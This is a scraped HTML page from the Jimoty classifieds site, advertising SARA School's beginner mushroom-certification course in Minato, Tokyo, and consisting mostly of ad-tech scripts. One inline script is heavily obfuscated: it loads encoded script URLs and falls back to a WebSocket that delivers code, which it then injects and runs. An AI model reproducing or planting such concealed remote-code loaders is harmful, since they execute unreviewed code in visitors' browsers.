

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-coo/alliance-les_gsc_omJ0001002720001?ex=1
body_size: 51355
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />
<meta content='noindex,follow' name='robots' />


<title>きのこ基本コース/プラチナコース何も知らない初心者の方でも資格取得までバッチリ学べる！！（SARAスクール 本校） () 港のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】本講座では、プロが監修した当スクールオリジナルでイラストや写真も添えた分かりやすいテキスト使用しています。そのため、全く知識が無い方からでも… () 港のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー' name='description' />
<meta content='港,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='きのこ基本コース/プラチナコース何も知らない初心者の方でも資格取得までバッチリ学べる！！（SARAスクール 本校） () 港のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】本講座では、プロが監修した当スクールオリジナルでイラストや写真も添えた分かりやすいテキスト使用しています。そのため、全く知識が無い方からでも… () 港のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/tokyo/les-coo/alliance-les_gsc_omJ0001002720001?ex=1' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】本講座では、プロが監修した当スクールオリジナルでイラストや写真も添えた分かりやすいテキスト使用しています。そのため、全く知識が無い方からでも… () 港のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="bECW8R5CGePTCIHXxAhwimk7NA42AfI8UD4Ao/feHoL5jp7sLl8JLzu5FXFbDm8xknncIo8M/LaQdJzvRhpvcw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="canonical" href="https://jmty.jp/tokyo/les-coo/alliance-les_gsc_omJ0001002720001" />
<link href="https://jmty.jp/s/tokyo/les-coo/alliance-les_gsc_omJ0001002720001" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
きのこ基本コース/プラチナコース　何も知らない初心者の方でも資格取得まで... 教室・スクール
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
東京版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D13">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-coo'>
料理
</a>
</li>
<li>
<a href='/all/les-coo/g-1733'>
その他
</a>
</li>
<li>
<a href='/tokyo/les-coo/g-1733'>
東京都のその他
</a>
</li>
<li>
<a href='/tokyo/les-coo/g-1733/a-258-minato'>
港区のその他
</a>
</li>
<li>
<span>
きのこ基本コース/プラチナコース　何も知らない初心者の方でも資格取得までバッチリ学べる！！　　　　（SARAスクール 本校）
</span>
</li>
</ol>
</div>
